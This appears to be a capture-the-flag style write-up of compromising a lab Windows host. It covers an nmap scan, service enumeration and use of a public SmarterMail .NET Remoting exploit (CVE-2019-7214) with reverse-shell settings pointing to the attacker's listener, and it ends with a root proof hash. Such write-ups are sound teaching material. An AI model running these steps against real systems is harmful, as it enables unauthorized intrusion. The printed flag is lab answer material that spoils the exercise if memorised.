Nmap Scan
# Nmap 7.92 scan initiated Sun Nov 7 23:34:29 2021 as: nmap -T4 -p- -A -oA scan-advanced 192.168.228.65
Nmap scan report for 192.168.228.65
Host is up (0.032s latency).
Not shown: 65528 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
9998/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was /interface/root
| uptime-agent-info: HTTP/1.1 400 Bad Request\x0D
| Content-Type: text/html; charset=us-ascii\x0D
| Server: Microsoft-HTTPAPI/2.0\x0D
| Date: Mon, 08 Nov 2021 04:36:21 GMT\x0D
| Connection: close\x0D
| Content-Length: 326\x0D
| \x0D
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">\x0D
| <HTML><HEAD><TITLE>Bad Request</TITLE>\x0D
| <META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>\x0D
| <BODY><h2>Bad Request - Invalid Verb</h2>\x0D
| <hr><p>HTTP Error 400. The request verb is invalid.</p>\x0D
|_</BODY></HTML>\x0D
17001/tcp open remoting MS .NET Remoting services
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows XP|7 (89%)
OS CPE: cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_7
Aggressive OS guesses: Microsoft Windows XP SP3 (89%), Microsoft Windows XP SP2 (86%), Microsoft Windows 7 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-11-08T04:36:26
|_ start_date: N/A
TRACEROUTE (using port 21/tcp)
HOP RTT ADDRESS
1 31.77 ms 192.168.49.1
2 31.82 ms 192.168.228.65
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Nov 7 23:37:01 2021 -- 1 IP address (1 host up) scanned in 152.33 secondsService Enumeration
FTP

Looking at the nmap output, anonymous login appears to be enabled on this FTP server. I test the login and download all the files using mget *.
SMB
No anonymous share enumeration, access denied.
HTTP

Looks like a default installation of Microsoft IIS web server. I test for any files or directories using gobuster, but find nothing.
HTTP (TCP/9998)

Looks like an alternative web service called, SmarterMail. I check Exploit DB for any vulnerabilities matching this service name using searchsploit. There appear to be some hits.

Default credentials found using Google search do not work here. Source code seems to reveal a version number.
.NET Remoting (TCP/17001)
Searching Google for information on this port, I see repeated mentions of remote code execution (RCE) coupled with SmarterMail.
- https://www.speedguide.net/port.php?port=17001
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-7214
- Confirm on Exploit DB: https://www.exploit-db.com/exploits/49216
Exploit
Using the exploit found using searchsploit I copy 49216.py to my current working directory. I edit the exploit variables as such:
HOST='192.168.228.65'
PORT=17001
LHOST='192.168.49.228'
LPORT=80I then, start a TCP listener on port 80 and run the exploit.
python3 49216.py
Post-Exploitation
The SmarterMail service is being executed by the SYSTEM account, meaning I have fully compromised this host.
Proofs
User: Spoiler Alert!
N/A
Root: Spoiler Alert!
db48a995f2fddde2cd9f58e3073343b7
